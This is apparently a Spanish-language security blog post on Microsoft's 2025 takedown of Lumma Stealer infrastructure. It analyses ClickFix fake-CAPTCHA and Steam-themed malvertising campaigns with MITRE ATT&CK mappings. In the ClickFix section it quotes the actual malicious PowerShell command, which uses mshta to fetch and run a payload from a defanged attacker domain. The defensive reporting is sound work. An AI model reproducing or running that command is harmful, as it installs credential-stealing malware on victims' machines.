Una operación de takedown se llevo acabó para desarticular la infraestructura utilizada por el malware stealer llamado Lumma, dicha operación fue liderada por la Unidad de Delitos Digitales (DCU) de Microsoft y sus socios internacionales (ESET , Bitsight , Lumen , Cloudflare , CleanDNS y GMO Registry).





Lumma Stealer (también conocido como LummaC2 Stealer) es un malware (malicious software) creado para robar información, ya sean credenciales almacenadas en el sitema operativo y navegadores, además también tiene capacidades para robar tarjetas de crédito, cuentas bancarias, todo esto esta disponible a través de un modelo de Malware como Servicio (MaaS) en foros de habla rusa desde al menos agosto de 2022. Ataca principalmente a monederos de criptomonedas y extensiones de navegador con autenticación de dos factores (2FA), antes de robar información confidencial del equipo de la víctima. Una vez obtenidos los datos, se exfiltran a un servidor C2 mediante solicitudes HTTP POST utilizando el agente de usuario «TeslaBrowser/5.5». El ladrón también cuenta con un dropper (cargador) no residente capaz de entregar cargas útiles adicionales mediante archivos EXE, DLL y PowerShell.

Mediante una orden judicial otorgada por el Tribunal de Distrito de los Estados Unidos del Distrito Norte de Georgia, la DCU de Microsoft incautó y facilitó la desactivación, suspensión y bloqueo de aproximadamente 2300 dominios maliciosos que constituían la columna vertebral de la infraestructura de Lumma.



El takedown se llevo acabo entre el 16 de marzo y el 16 de mayo de 2025, se identificó más de 394.000 ordenadores Windows infectados por el malware Lumma en todo el mundo. Además, también se han confiscado o transfiridos a Microsoft más de 1.300 dominios, incluidos 300 dominios intervenidos por las fuerzas del orden con el apoyo de Europol, serán redirigidos a los sumideros (sinkholes) de Microsoft.

Esta acción conjunta está diseñada para ralentizar la velocidad con la que estos actores pueden lanzar sus ataques, minimizar la eficacia de sus campañas y obstaculizar sus beneficios ilícitos al recortar una importante fuente de ingresos.

Normalmente, el objetivo de los operadores de Lumma es monetizar la información robada o explotarla con diversos fines. Lumma es fácil de distribuir, difícil de detectar y puede programarse para eludir ciertas defensas de seguridad, lo que lo convierte en una herramienta predilecta para ciberdelincuentes y actores de amenazas en línea, incluyendo prolíficos actores de ransomware como Octo Tempest (Scattered Spider) [1].



El malware suplanta la identidad de marcas de confianza, como Microsoft, Booking.com[2] entre otros, y se distribuye mediante correos electrónicos de phishing selectivo y malvertising[3], entre otros vectores.

Análisis de campañas de malware :

Dentro de las compañas de malware llevadas acabo con la infraestructura de Lumma Stealer, se han identificado varios tipos de campañas como común denominador, a continuación hacemos un analisis de algunas campañas mas relevantes.





Campañas de CAPTCHA o ClickFix

Resumen de los hallazgos

Vector de ataque: páginas reCAPTCHA falsas en Tigris Object Storage, OCI Object Storage y Scaleway Object Storage



Método: Usuarios engañados para ejecutar PowerShell inyectado en el portapapeles a través de Windows + R

Ejecución: PowerShell inicia mshta.exe para recuperar el troyano disfrazado (sports[.]mp4)

Técnicas utilizadas (MITRE ATT&CK):

- T1583.006: Adquisición de Infraestructura – Servicios Web

- T1204.004: Ejecución del usuario: Copiar y pegar malicioso

- T1059.001: Intérprete de comandos y scripts: PowerShell

- T1218.005: Ejecución de proxy binario firmado (mshta.exe)

- T1036.008: Enmascaramiento: Tipo de archivo de enmascaramiento

Análisis



Se han observado ataques dirigidos a organizaciones cuyas víctimas eran redirigidas a Tigris Object Storage (un servicio de almacenamiento de objetos con caché global y compatible con S3) que alojaba páginas falsas de verificación humana (CAPTCHA). Estas páginas indicaban a los usuarios que presionaran Windows + Rpara abrir el cuadro de diálogo Ejecutar y, sin saberlo, ejecutaran un comando malicioso de PowerShell copiado en su portapapeles, como se muestra en la siguiente imagen.

Comando malicioso de PowerShell enviado a través del portapapeles:

"C:\\WINDOWS\\system32\\WindowsPowerShell\\v1.0\\PowerShell.exe" -w 1 -C "$l='hxxps[://]amacys[.]shop/sports[.]mp4';Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine=('ms' + 'hta' + '.exe '+$l)}" # ✅ ''I am not a robot: CAPTCHA Verification UID: 7811'” También, el equipo de Microsoft detectó un grupo de sitios web comprometidos que utilizaban las técnicas EtherHiding y ClickFix para instalar Lumma Stealer:

- EtherHiding es una técnica que implica el uso de contratos inteligentes en plataformas blockchain como Binance Smart Chain (BSC) para alojar fragmentos de código malicioso. Los métodos tradicionales de bloqueo de código malicioso, como el bloqueo de IP o dominios o las detecciones basadas en contenido, son menos eficaces contra EtherHiding porque el código está incrustado y distribuido en la blockchain.

- Mientras tanto, con la técnica ClickFix, un actor de amenazas intenta aprovecharse de la capacidad humana (avisos CAPTCHA) para resolver problemas mostrando mensajes de error falsos o avisos que instruyen a los usuarios objetivo a solucionar los problemas copiando, pegando y ejecutando comandos que finalmente resultan en la descarga de malware.

En esta campaña, el JavaScript inyectado en los sitios web comprometidos contactaba directamente con BSC para recuperar el código y el señuelo de ClickFix, que se presentaba al objetivo. Los usuarios debían hacer clic en el mensaje «No soy un robot», tras lo cual se copiaba un comando en su portapapeles. Se les indicaba que pegaran y ejecutaran este comando mediante el símbolo del sistema de Windows . El comando descargaba e iniciaba código adicional usando mshta de check.foquh[.]icu.

Campaña contra Gamers

Resumen de los hallazgos

Vector de ataque : Malvertising y suplantación de marca

Técnicas utilizadas (MITRE ATT&CK):

- T1204.004: Ejecución del usuario: Copiar y pegar malicioso

- T1059.003: Intérprete de comandos y secuencias de comandos – Shell de comandos de Windows

- T1059.010: Intérprete de comandos y scripts – AutoHotKey y AutoIT

- T1574.001: Flujo de ejecución de secuestro: secuestro del orden de búsqueda de DLL

- T1036: Enmascaramiento (uso de un dominio similar a Steam)

- T1036.001: Enmascaramiento – Firma de código no válida

- T1027.013: Archivos o información ofuscados – Archivo cifrado/codificado

- T1518.001: Descubrimiento de software – Descubrimiento de software de seguridad

Público objetivo : Entusiastas de los videojuegos

Dominio malicioso : my-steamunlocked[.]online (imitando a Steam)

Método de acceso inicial : Descargas de juegos falsos distribuidas a través de anuncios engañosos

Análisis





Se ha detectado una campaña de distribución del malware Lumma Stealer que utilizaba publicidad maliciosa para comprometer a sus víctimas. Los actores de amenazas utilizaban anuncios maliciosos que se hacían pasar por promociones legítimas de software, dirigidos específicamente a entusiastas de los videojuegos, especialmente usuarios de la plataforma Steam. Se ha que la cadena de ataque redirigía a los usuarios de wq24-1[.]g-site[.]store a my-steamunlocked[.]online, un dominio diseñado para imitar la plataforma Steam. Usuarios desprevenidos, creyendo que estaban descargando un juego gratuito, iniciaron la descarga de la carga útil de Lumma Stealer, como se muestra en la siguiente imagen.

Al hacer clic en el enlace, se le pide a la víctima que copie una URL que apunta a Mega, un proveedor legítimo de almacenamiento en la nube, para descargar un archivo comprimido malicioso protegido con contraseña con un nombre de archivo inusualmente largo.

Archivo descargado:



El binario SETUP.exe ejecuta una serie de scripts ofuscados, varios camuflados como archivos .WAV generalmente utilizados como archivos de sonidos tecnicas utilizadas para evitar los EDR/XDR, además de herramientas legitimas del sistema, como AutoIt3. Si bien AutoIt3.exe es legítimo, hemos observado que se utiliza para ofuscar malware, actuar como cargador e integrarse en procesos confiables del sistema, lo que coincide con las técnicas de «living off the land» (LOTL).

Construcción de scripts mediante archivos WAV incrustados.

Hay evidencia que el script combina varios archivos .wav para crear un nuevo archivo, n.a3x. Estos archivos .wav contienen datos binarios incrustados que, al fusionarse, forman un script compilado de AutoIt. Esta técnica se muestra en la siguiente imagen.

Analistas descubrieron que el objetivo final del script es infectar el dispositivo mediante la ejecución de un script n.a3x de AutoIT altamente ofuscado que contiene la carga útil de Lumma Stealer

Para mas información sobre analisis tecnicos hechos por terceros y IoC descubiertos en investigaciones del malware puede encontrar en los siguientes enlace:

- https://www.catonetworks.com/blog/cato-ctrl-suspected-russian-threat-actors/

- https://www.microsoft.com/en-us/security/blog/2025/05/21/lumma-stealer-breaking-down-the-delivery-techniques-and-capabilities-of-a-prolific-infostealer/

Referencias:

- https://blogs.microsoft.com/on-the-issues/2025/05/21/microsoft-leads-global-action-against-favored-cybercrime-tool/#:~:text=Disrupting%20Lumma%20Stealer%3A%20Microsoft%20leads,tool%20%2D%20Microsoft%20On%20the%20Issues

- https://www.microsoft.com/en-us/security/blog/2025/05/21/lumma-stealer-breaking-down-the-delivery-techniques-and-capabilities-of-a-prolific-infostealer/

- https://www.fortinet.com/blog/threat-research/lumma-variant-on-youtube

[1] https://www.microsoft.com/en-us/security/blog/2023/10/25/octo-tempest-crosses-boundaries-to-facilitate-extortion-encryption-and-destruction/

[2] https://www.microsoft.com/en-us/security/blog/2025/03/13/phishing-campaign-impersonates-booking-com-delivers-a-suite-of-credential-stealing-malware/?msockid=356b7a12f0156be706e16f23f1386a52

[3] https://www.fortinet.com/blog/threat-research/lumma-variant-on-youtube